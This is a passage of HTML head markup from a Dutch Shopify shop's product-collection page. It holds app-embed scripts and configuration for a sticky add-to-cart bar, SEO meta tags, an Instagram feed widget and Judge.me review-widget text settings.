</script>



<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/zoorix-sticky-atc/blocks/zoorix-head/16cf6adc-8b22-4e73-be2b-b93c1acde1da --><script>
  window.zoorix_sticky_atc_template = "collection";
  window.zoorix_sticky_atc_money_format = "€{{amount_with_comma_separator}}";
  window.zoorix_sticky_atc_money_format_with_currency = "€{{amount_with_comma_separator}} EUR";
  window.zoorix_shop_name = "3a2822.myshopify.com";
  window.zoorix_sticky_atc_config = {"id":"843b0b07-a12a-436a-ac8a-833924c2e355","shop":"3a2822.myshopify.com","widget_dev":null,"enabled":"free","unsubscribed":false,"createdAt":"2023-11-15T12:23:15.788Z","updatedAt":"2025-02-08T18:40:54.986Z","follow_up_action":"cart","show_after_percentage_scroll":5,"bar_position":"bottom","bar_align":"spread","show_product_name":true,"show_variants":true,"show_price":true,"show_compare_at_price":true,"show_quantity":true,"mobile_minimal_mode":true,"bar_bg_color":"#c8bdb1ff","bar_text_color":"#070707ff","button_bg_color":"#c8bdb1ff","button_text_color":"#000000ff","show_confirmation_seconds":2,"confirmation_bar_bg_color":"#c8bdb1ff","confirmation_bar_text_color":"#000000ff","border_radius":"0.5em","show_on_desktop":true,"show_on_mobile":true,"button_shake_class":null,"trigger_element_selector":null,"scroll_to_other_element":null,"main_atc_selector":null,"css_theme":"minimal","open_cart_drawer":true,"custom_css":null,"custom_js":null,"font_family":null,"dealeasy_integration":false,"kaching_integration":false,"zoorix_integration":false,"display_settings":{"collectionGroups":[],"pageGroups":[]},"packageId":"71aa6168-a890-48dd-b447-74d659099442","couponId":null,"tierKey":"free","chargeId":null,"monthlyBilling":null,"viewedPlans":false,"usedTrialDays":false,"show_on_out_of_stock":true,"quickAddToCart":false,"texts":{"de":{"atc_button":"Kaufe jetzt","confirmation":"🩷 Danke!","out_of_stock":"Leider ausverkauft"},"en":{"atc_button":"Add To Cart","confirmation":"🩷 Thank you!","out_of_stock":"Out Of Stock"},"fr":{"atc_button":"Acheter maintenant","confirmation":"🩷 Merci!","out_of_stock":"En rupture de stock"},"nl":{"atc_button":"KOOP NU","confirmation":"🩷 Dank je wel!","out_of_stock":"Helaas uitverkocht!"}},"package":{"id":"71aa6168-a890-48dd-b447-74d659099442","name":"Beta","data":{"tiers":[{"key":"free","name":"Free Plan","features":["zoorixMIntegration"],"trialDays":0,"recommended":false,"yearlyPrice":0,"descriptions":["Custom Colors \u0026 Design","Multi-Currency Support","Multi-Language Support","Cart Drawer Integration","Custom CSS","Custom JavaScript"],"monthlyPrice":0,"mainDescription":"Base features"},{"key":"premium","name":"Premium Plan","features":["quickAddToCart","advancedDashboard","scrollToSelector","triggerSelector","dealEasyIntegration","customPages","kachingIntegration","zoorixMIntegration"],"trialDays":14,"recommended":true,"yearlyPrice":95.88,"descriptions":["Bundle Apps Integrations","Sticky Bar on Collection Pages","Sticky Bar on Custom Pages","Toggle Sticky Bar Relative to an Element","Smooth Scroll to an Element"],"monthlyPrice":9.99,"mainDescription":"Base plan features, plus:"}]},"createdAt":"2025-01-19T13:11:23.141Z","updatedAt":"2025-02-08T17:27:45.891Z","default":false},"show_product_image":true,"storeFrontAccessToken":"14bf961c69b96a8210645b6f2c19a309"};

  
    window.zoorix_sticky_collection_handle = "all";
  

  
    window.zoorix_sticky_page_handle = null;
  

  
    window.zoorix_sticky_blog_handle = null;
  

  
    window.zoorix_sticky_article_handle = null;
  
</script>











<script>
  var zrxLoadStickyAtc = false;
  var zrxLoadQuickAtc = false;

  if (window.zoorix_sticky_atc_config) {
    // there is a config in the metafield. Load accordingly
    if (window.zoorix_sticky_atc_config.enabled) {
      zrxLoadStickyAtc = true;
      if (
        window.zoorix_sticky_atc_config.quickAddToCart &&
        (window.zoorix_sticky_atc_template === 'index' ||
          window.zoorix_sticky_collection_handle ||
          window.zoorix_sticky_atc_template.includes('product'))
      ) {
        zrxLoadQuickAtc = true;
      }
    }
  } else {
    // there is mo metafield, load the old way
    var script = document.createElement('script');
    script.src = 'https://public.zoorix.com/sticky-atc/domains/' + window.zoorix_shop_name + '/sticky-atc-core.js';
    script.async = true;
    document.head.appendChild(script);
  }

  if (zrxLoadQuickAtc || zrxLoadStickyAtc) {
    window.zoorixFrontendUtils = window.zoorixFrontendUtils || [];
    var widget_dev = window.zoorix_sticky_atc_config.widget_dev;
    var widget_dev_path = 'https://public.zoorix.com/satc-widget-dev/' + widget_dev;

    document.addEventListener('zrxRequestLoadJsCss', function() {
      document.removeEventListener('zrxRequestLoadJsCss', arguments.callee);
      if (window.zoorix_sticky_atc_config.custom_css) {
        const styleTag = document.createElement('style');
        styleTag.type = 'text/css';
        const cssChild = document.createTextNode(window.zoorix_sticky_atc_config.custom_css);
        styleTag.appendChild(cssChild);
        document.head.appendChild(styleTag);
      }

      if (window.zoorix_sticky_atc_config.custom_js) {
        const scriptTag = document.createElement('script');
        scriptTag.setAttribute('type', 'text/javascript');
        const scriptChild = document.createTextNode(window.zoorix_sticky_atc_config.custom_js);
        scriptTag.appendChild(scriptChild);
        document.head.appendChild(scriptTag);
      }
    });

    if (zrxLoadQuickAtc) {
      var script = document.createElement('script');
      script.src = widget_dev
        ? widget_dev_path + '/core-utils.js'
        : 'https://frontend-utils-cloudflare.zoorix.com/core-utils.js';
      script.async = true;
      script.setAttribute('type', 'module');
      document.head.appendChild(script);

      var script = document.createElement('script');
      script.src = widget_dev
        ? widget_dev_path + '/quick-add.js'
        : 'https://quick-atc-widget-cloudflare.zoorix.com/quick-add.js';
      script.async = true;
      script.setAttribute('type', 'module');
      document.head.appendChild(script);
    }

    if (zrxLoadStickyAtc) {
      var script = document.createElement('script');
      script.src = widget_dev
        ? widget_dev_path + '/core-bar.js'
        : 'https://satc-display-cloudflare.zoorix.com/core-bar.js';
      script.async = true;
      script.setAttribute('type', 'module');
      document.head.appendChild(script);
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/searchpie-seo-speed/blocks/sb-snippets/29f6c508-9bb9-4e93-9f98-b637b62f3552 --><!-- BEGIN app snippet: sb-meta-tags --><!-- SearchPie meta tags -->

<title>Producten</title><meta name="description" content="">
<!-- END SearchPie meta tags X --><!-- END app snippet --><!-- BEGIN app snippet: amp -->     
















    

<!-- END app snippet --><!-- BEGIN app snippet: Secomapp-Instant-Page --><script>
    var timeout = 2000;
    (function (w, d, s) {
        function asyncLoad_isp() {
            setTimeout(function () {
                var head = document.head;
                var r = document.createElement('script');
                r.type = "module";
                r.integrity = "sha384-MWfCL6g1OTGsbSwfuMHc8+8J2u71/LA8dzlIN3ycajckxuZZmF+DNjdm7O6H3PSq";
                r.src = "//instant.page/5.1.1";
                r.defer = true;
                head.appendChild(r);
            }, timeout);
        };
        document.addEventListener('DOMContentLoaded', function (event) {
            asyncLoad_isp();
        });
    })(window, document, 'script');
</script>
<!-- END app snippet --><!-- BEGIN app snippet: Secomapp-Breadcrumb --><!-- seo-booster-json-ld-Breadcrumb -->
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@type": "Website",
                "@id": "https://oligclub.nl",
                "name": "OLI G CLUB 🧡 IN A BOTTLE"
            }
        },{
                "@type": "ListItem",
                "position": "2",
                "item": {
                    "@id":  "https://oligclub.nl/collections/all",
                    "name": "Producten"
                }
            }]

 }

</script>
<!-- END app snippet -->


  <meta name="google-site-verification" content="bdoFJcvg5kShaec50-R3UWuohMnDY9E1Rt669hTESTo">


<!-- BEGIN app snippet: sb-detect-broken-link --><script></script><!-- END app snippet -->
<!-- BEGIN app snippet: internal-link --><script>
	
</script><!-- END app snippet -->
<!-- BEGIN app snippet: social-tags --><!-- SearchPie Social Tags -->


<!-- END SearchPie Social Tags --><!-- END app snippet -->
<!-- BEGIN app snippet: sb-nx -->

<!-- END app snippet -->
<!-- END SearchPie snippets -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/square-instagram-feed/blocks/app-embed/8c9f3786-8bb5-488d-a397-b1285ed978df --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 55785;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"4": "https://insta-feed-gallery.sqa-api.com"
};
	window.vtlsLiquidData.moduleSettings = {
		...window.vtlsLiquidData.moduleSettings,
		48: {"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":"","781":true,"783":1,"876":0,"1076":false,"1105":0,"1198":false},
		
		47: {"392":"OLI G SOCIALS","393":"","394":"grid","396":0,"397":12,"399":"000000","400":"000000","401":"454545","402":"Volgen","403":3,"591":false,"861":"ffffff","862":"222222","918":false,"950":true,"961":0,"962":12,"963":6,"964":5,"965":2,"966":2,"967":12,"968":12,"969":4,"970":2,"971":1200,"972":false,"973":1,"974":4,"1000":"","1082":"{}"},
		
	}

window.vtlsLiquidData.shopThemeName = "Maker";window.vtlsLiquidData.settingTranslation = {"47":{"392":{"en":"Check out our Instagram","nl":"OLI G SOCIALS","de":"Besuchen Sie uns auf Instagram","fr":"Consultez notre Instagram"},"393":{"en":"","nl":"","de":"","fr":""},"402":{"en":"Follow","nl":"Volgen","de":"Folgen","fr":"Suivre"}}};window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="";window.vtlsLiquidData.shopInfo={id:78240710986,domain:"oligclub.nl",shopifyDomain:"3a2822.myshopify.com",primaryLocaleIsoCode: "nl",defaultCurrency:"EUR",enabledCurrencies:["AED","AUD","CAD","CHF","CZK","DKK","EUR","GBP","HKD","HUF","ILS","JPY","KRW","MYR","NZD","PLN","RON","SEK","SGD","USD"],moneyFormat:"€{{amount_with_comma_separator}}",moneyWithCurrencyFormat:"€{{amount_with_comma_separator}} EUR",appId:"4",appName:"Instagram Feed Gallery",};window.vtlsLiquidData.acceptedScopes = {};window.vtlsLiquidData.cacheKeys = [1758129493,1758129493,1758129493,1758129493,1758129493,1768998752,1758129493,1758129493 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_PRICES_UPDATED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"398": {"location":"form","locator":"after"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]=".shopify-section-group-footer-group";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-buy-buttons--cta";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-page--description";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-aefafafd45b84ca49f717f92c371210e.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/glassify-header/blocks/app-embed/fde6f05a-828a-431f-9892-5d913f13e1c1 --><!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Geen beoordelingen","badge_n_reviews_text":"{{ n }} beoordeling/beoordelingen","badge_star_color":"#0B0A0A","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Klantbeoordelingen","widget_open_form_text":"Schrijf een beoordeling","widget_close_form_text":"Beoordeling annuleren","widget_refresh_page_text":"Pagina vernieuwen","widget_summary_text":"Gebaseerd op {{ number_of_reviews }} beoordeling/beoordelingen","widget_no_review_text":"Wees de eerste om een beoordeling te schrijven","widget_name_field_text":"Weergavenaam","widget_verified_name_field_text":"Geverifieerde naam (openbaar)","widget_name_placeholder_text":"Weergavenaam","widget_required_field_error_text":"Dit veld is verplicht.","widget_email_field_text":"E-mailadres","widget_verified_email_field_text":"Geverifieerde e-mail (privé, kan niet worden bewerkt)","widget_email_placeholder_text":"Je e-mailadres","widget_email_field_error_text":"Voer een geldig e-mailadres in.","widget_rating_field_text":"Beoordeling","widget_review_title_field_text":"Titel beoordeling","widget_review_title_placeholder_text":"Geef je beoordeling een titel","widget_review_body_field_text":"Beoordeling inhoud","widget_review_body_placeholder_text":"Begin hier met schrijven...","widget_pictures_field_text":"Foto/Video (optioneel)","widget_submit_review_text":"Beoordeling indienen","widget_submit_verified_review_text":"Geverifieerde beoordeling indienen","widget_submit_success_msg_with_auto_publish":"Dank je wel! Vernieuw de pagina over een paar momenten om je beoordeling te zien. Je kunt je beoordeling verwijderen of bewerken door in te loggen bij \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Dank je wel! Je beoordeling wordt gepubliceerd zodra deze is goedgekeurd door de winkelbeheerder. Je kunt je beoordeling verwijderen of bewerken door in te loggen bij \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"{{ n_reviews_shown }} van de {{ n_reviews }} beoordelingen worden getoond.","widget_show_all_link_text":"Toon alles","widget_show_less_link_text":"Toon minder","widget_author_said_text":"{{ reviewer_name }} zei:","widget_days_text":"{{ n }} dagen geleden","widget_weeks_text":"{{ n }} week/weken geleden","widget_months_text":"{{ n }} maand/maanden geleden","widget_years_text":"{{ n }} jaar/jaren geleden","widget_yesterday_text":"Gisteren","widget_today_text":"Vandaag","widget_replied_text":"\u003e\u003e {{ shop_name }} antwoordde:","widget_read_more_text":"Lees meer","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Bekijk alle beoordelingen","widget_sorting_most_recent_text":"Meest recent","widget_sorting_highest_rating_text":"Hoogste beoordeling","widget_sorting_lowest_rating_text":"Laagste beoordeling","widget_sorting_with_pictures_text":"Alleen foto's","widget_sorting_most_helpful_text":"Meest nuttig","widget_open_question_form_text":"Stel een vraag","widget_reviews_subtab_text":"Beoordelingen","widget_questions_subtab_text":"Vragen","widget_question_label_text":"Vraag","widget_answer_label_text":"Antwoord","widget_question_placeholder_text":"Schrijf hier je vraag","widget_submit_question_text":"Vraag indienen","widget_question_submit_success_text":"Bedankt voor je vraag! We zullen je op de hoogte stellen zodra deze is beantwoord.","widget_star_color":"#100F0F","verified_badge_text":"Geverifieerd","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(buiten de winkel)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"over","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Productbeoordelingen","widget_shop_reviews_subtab_text":"Winkelbeoordelingen","widget_other_products_reviews_text":"Beoordelingen voor andere producten","widget_store_reviews_subtab_text":"Winkelbeoordelingen","widget_no_store_reviews_text":"Deze winkel heeft nog geen beoordelingen","widget_web_restriction_product_reviews_text":"Dit product heeft nog geen beoordelingen","widget_no_items_text":"Geen items gevonden","widget_show_more_text":"Toon meer","widget_write_a_store_review_text":"Schrijf een winkelbeoordeling","widget_other_languages_heading":"Beoordelingen in andere talen","widget_translate_review_text":"Vertaal beoordeling naar {{ language }}","widget_translating_review_text":"Bezig met vertalen...","widget_show_original_translation_text":"Toon origineel ({{ language }})","widget_translate_review_failed_text":"Beoordeling kon niet worden vertaald.","widget_translate_review_retry_text":"Opnieuw proberen","widget_translate_review_try_again_later_text":"Probeer het later opnieuw","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Foto's eerst","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Beoordelingen","floating_tab_title":"Laat klanten voor ons spreken","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Klanten beoordelen ons met {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 op basis van {{ shop.metafields.judgeme.all_reviews_count }} beoordelingen.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} van de 5 sterren op basis van {{ shop.metafields.judgeme.all_reviews_count }} beoordelingen","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Laat klanten voor ons spreken","testimonials_carousel_title":"Klanten beoordelen ons","videos_carousel_title":"Echte klantervaringen","cards_carousel_title":"Klanten beoordelen ons","featured_carousel_count_text":"uit {{ n }} beoordelingen","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Video's eerst","widget_review_pending_text":"In afwachting","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Geen vragen","preview_badge_n_question_text":"{{ number_of_questions }} vraag/vragen","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Zoeken","widget_sorting_verified_only_text":"Alleen geverifieerd","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Meer beoordelingen lezen","featured_carousel_view_product_button_text":"Product bekijken","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Meer beoordelingen laden","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"openbaar weergegeven als","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anoniem","medals_widget_title":"Judge.me Beoordelingsmedailles","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Geen YouTube video URL","widget_max_length_field_error_text":"Voer niet meer dan {0} tekens in.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Geverifieerd door winkel","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Door ons gemaakt, door jou gedeeld","widget_ugc_subtitle":"Tag ons om je afbeelding op onze pagina te zien","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Nu kopen","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Meer laden","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Beoordelingen bekijken","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} van de 5","widget_media_grid_title":"Klantfoto's \u0026 -video's","widget_media_grid_see_more_text":"Meer bekijken","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Geverifieerd door Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Geverifieerd door Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we kunnen slechts {{ max_media }} voor één beoordeling accepteren.","widget_media_field_exceed_limit_message":"{{ file_name }} is te groot, selecteer een {{ media_type }} kleiner dan {{ size_limit }}MB.","widget_review_submitted_text":"Beoordeling ingediend!","widget_question_submitted_text":"Vraag ingediend!","widget_close_form_text_question":"Annuleren","widget_write_your_answer_here_text":"Schrijf je antwoord hier","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"verzameld door Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Meer laden","widget_load_more_color":"#108474","widget_full_review_text":"Volledige beoordeling","widget_read_more_reviews_text":"Meer beoordelingen lezen","widget_read_questions_text":"Vragen lezen","widget_questions_and_answers_text":"Vragen \u0026 antwoorden","widget_verified_by_text":"Geverifieerd door","widget_verified_text":"Geverifieerd","widget_number_of_reviews_text":"{{ number_of_reviews }} beoordelingen","widget_back_button_text":"Terug","widget_next_button_text":"Volgende","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Hoe worden beoordelingen verzameld?","widget_show_review_keywords":false,"widget_gdpr_statement":"Hoe we je gegevens gebruiken: We nemen alleen contact met je op over de beoordeling die je hebt achtergelaten, en alleen indien nodig. Door je beoordeling in te dienen, ga je akkoord met Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003evoorwaarden\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e en \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003einhoud\u003c/a\u003e beleid.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Klanten zeggen","widget_ai_summary_disclaimer":"AI-aangedreven reviewsamenvatting op basis van recente klantbeoordelingen","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Hoe zou je dit product beoordelen?","review_content_introduction_text":"We zouden het op prijs stellen als je iets over je ervaring zou willen delen.","store_review_form_title_text":"Hoe zou je deze winkel beoordelen?","store_review_form_introduction_text":"We zouden het op prijs stellen als je iets over je ervaring zou willen delen.","show_review_guidance_text":true,"one_star_review_guidance_text":"Slecht","five_star_review_guidance_text":"Goed","customer_information_screen_title_text":"Over jou","customer_information_introduction_text":"Vertel ons meer over jezelf.","custom_questions_screen_title_text":"Uw ervaring in meer detail","custom_questions_introduction_text":"Hier zijn enkele vragen om ons te helpen uw ervaring beter te begrijpen.","review_submitted_screen_title_text":"Bedankt voor je beoordeling!","review_submitted_screen_thank_you_text":"We verwerken deze en hij zal binnenkort in de winkel verschijnen.","review_submitted_screen_email_verification_text":"Bevestig je e-mail door op de link te klikken die we je net hebben gestuurd. Dit helpt ons om beoordelingen authentiek te houden.","review_submitted_request_store_review_text":"Wilt u uw winkelervaring met ons delen?","review_submitted_review_other_products_text":"Wilt u deze producten beoordelen?","store_review_screen_title_text":"Wil je je ervaring met ons delen?","store_review_introduction_text":"We waarden je feedback en gebruiken het om te verbeteren. Deel alstublieft enige gedachten of 